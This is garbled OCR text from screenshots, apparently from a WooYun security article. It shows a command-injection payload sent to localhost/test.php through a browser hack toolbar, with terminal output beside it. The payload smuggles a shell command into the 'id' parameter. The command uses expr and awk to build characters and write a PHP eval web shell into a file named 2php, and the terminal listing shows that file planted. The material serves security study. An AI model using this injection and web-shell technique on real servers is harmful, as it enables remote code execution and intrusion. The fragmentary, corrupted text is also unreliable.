 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost/test.php?id=aaaa;echo `expr substr $(awk NR==1 test.p
$(awk NR==11 test.php) 35 1``expr substr $(awk NR==20 test.php) 7 1``
Enable Post data Enable Referrer
localhost/test.php?id=aaaa;echo `expr substr $(awk NR==1 test.php) 1 1`?
X Blog SEC Other OT Len XSS Bak Metasploitable2 - Linux
p盲ivitet盲盲n html/aaaa;echo `expr substr $(awk NR==1 test_php) 1 1`?php eval`expr substr $(awk NR==11 test_php) 33 1``expr
1`_REQUEST[v]`expr substr $(awk NR==11 test_php) 35 1``expr substr $(awk NR==20 test_php) 7 1``expr substr $(awk NR==17 test_php) 2
1` >2`expr substr $(awk NR==30 test_php) 13 1`php;.html
文件(F) 编辑(E) 查看(V) 终端(T) 转到(G) 帮助(H)
root@Google:/var/www# ls
2php html htmlcheck index.html rips test.php xxoo xxx
root@Google:/var/www# cat 2php
2php eval_REQUEST[v]
root@Google:/var/www#
drops.wooyun.org